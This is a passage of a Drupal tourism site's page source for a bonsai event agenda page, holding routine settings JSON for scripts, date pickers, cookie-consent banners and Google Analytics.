tadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.datepicker.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/jquery.timeentry.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"jquery":{"ui":{"datepicker":{"isRTL":false,"firstDay":1}}},"datePopup":{"edit-date-filter-1-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-1-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}}},"views":{"ajax_path":"\/en\/views\/ajax","ajaxViews":{"views_dom_id:320c9c8a50cdbe42dc22a335606a875e":{"view_name":"agenda","view_display_id":"page","view_args":"jornades-del-bonsai","view_path":"agenda\/jornades-del-bonsai","view_base_path":"agenda","view_dom_id":"320c9c8a50cdbe42dc22a335606a875e","pager_element":0},"views_dom_id:4970f6c6a7d37995a9151df3184585bc":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"agenda\/jornades-del-bonsai","view_base_path":"agenda","view_dom_id":"4970f6c6a7d37995a9151df3184585bc","pager_element":0}}},"urlIsAjaxTrusted":{"\/en\/views\/ajax":true,"\/en\/agenda\/jornades-del-bonsai":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"page":{"filters":{"field_event_type_tid":{"required":false},"term_node_tid_depth":{"required":false},"date_filter_1":{"required":false},"date_filter_2":{"required":false}}},"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookies Policy\u003C\/h3\u003E\u003Cp\u003EThis website uses cookies. We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics\u00a0who may combine it with other information that you\u2019ve provided to them or that they\u2019ve collected from your use of their services. However, blocking some types of cookies may affect your experience on the site and the services we can offer. Cookies policy page\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more information\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ENecessary\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENecessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytics\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAllow selection\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAllow all cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EWithdraw consent\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003ECookies Policy\u003C\/h3\u003E\u003Cp\u003EThis website uses cookies. We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics\u00a0who may combine it with other information that you\u2019ve provided to them or that they\u2019ve collected from your use of their services. However, blocking some types of cookies may affect your experience on the site and the services we can offer. Cookies policy page\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ENecessary\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENecessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytics\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EAllow all cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, give me more information\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAllow selection\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more information\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ENecessary\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENecessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytics\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAllow selection\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAllow all cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EWithdraw consent\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ENecessary\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENecessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytics\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EAllow all cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, give me more information\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAllow selection\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookies Policy\u003C\/h3\u003E\u003Cp\u003EThis website uses cookies. We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics who may combine it with other information that you\u2019ve provided to them or that they\u2019ve collected from your use of their services. However, blocking some types of cookies may affect your experience on the site and the services we can offer. Cookies policy page\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/en\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"en","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EManage preferences\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"Necessary","description":"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytics","description":"Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously. Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
